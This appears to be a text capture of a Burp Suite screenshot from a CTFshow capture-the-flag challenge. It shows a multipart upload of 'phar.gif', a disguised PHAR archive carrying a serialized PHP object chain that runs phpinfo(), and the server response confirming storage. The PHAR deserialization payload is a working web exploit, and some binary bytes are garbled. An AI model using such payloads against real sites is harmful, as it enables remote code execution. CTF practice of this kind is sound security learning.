 Request
Pretty Raw Hex
\n
OdIFGn13LcKroWw6ddOsbuH43D8JuPKM9LZYKKePtaoTbm9bUREosat7zpVjj_j_np.Z5vsvVzMo5he52guIWzBMoX2v.9iVCKVMOGSjsuFtHOLf
52Mw_IkhC5JwDEna7I9hK8AD6JUQb40.PhadQuhpBU_1CsYwwbMioFZdDCqz1bQubBKnWwiIQ43pqmaRwl2na7.x9A
4 Content-Length: 471
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Google Chrome";v="134"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://699e02b7-91b4-4338-b993-13342630d030.challenge.ctf.show
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary08RtCDq3tB4lIN9d
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://699e02b7-91b4-4338-b993-13342630d030.challenge.ctf.show/upload.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
23
24 ------WebKitFormBoundary08RtCDq3tB4lIN9d
25 Content-Disposition: form-data; name="file"; filename="phar.gif"
26 Content-Type: image/gif
27
28 <?php __HALT_COMPILER(); ?>
29 □NO:1:"A":1:{s:1:"a";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:10:"phpinfo();";}}}1.txt□□èg·□□□□1□dC□ì
n□□□(□□□U]□ùAGBMB
30 ------WebKitFormBoundary08RtCDq3tB4lIN9d
31 Content-Disposition: form-data; name="submit"
32
33 □□□□□¤
34 ------WebKitFormBoundary08RtCDq3tB4lIN9d--
35
Response
Pretty Raw Hex Render
\n
上传文件
</a>
</li>
28 <li class="layui-nav-item ">
<a id="whatsvipcontent" href="readfile.php">
查看文件
</a>
</li>
29 <li class="layui-nav-item">
<a id="whatsviptime" href="unlink.php">
删除文件
</a>
</li>
30 </ul>
31
32 <div class="layui-container">
33 <div class="layui-row" style="height: 40px;">
</div>
34 <div class="layui-row">
35 <div class="layui-col-md12">
36 <form action="upload.php" method="post" enctype="multipart/form-data">
37 <input type="file" name="file" />
38 <input type="submit" name="submit" value="提交" />
39 </form>
40 </div>
41 </div>
42 <div class="layui-row" style="height: 440px;">
</div>
43 <div class="layui-footer" style="margin-bottom: 0px;">
44 <div class="layui-elem-quote">
45 CTFshow 1024杯 Firebasky
46 </div>
47 </div>
48 </div>
49 </body>
50 </html>
51 文件存储在: upload/phar.gif